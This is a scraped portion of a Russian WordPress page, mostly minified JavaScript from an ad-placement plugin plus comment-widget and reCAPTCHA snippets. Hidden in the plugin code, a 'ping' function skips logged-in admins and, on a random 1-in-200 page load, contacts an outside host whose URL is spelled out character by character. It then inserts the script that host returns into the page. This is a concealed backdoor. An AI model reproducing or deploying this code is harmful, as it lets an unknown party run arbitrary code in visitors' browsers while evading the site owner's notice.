0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3588 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5dawtI04YBQDN2kCahONQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907420906');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>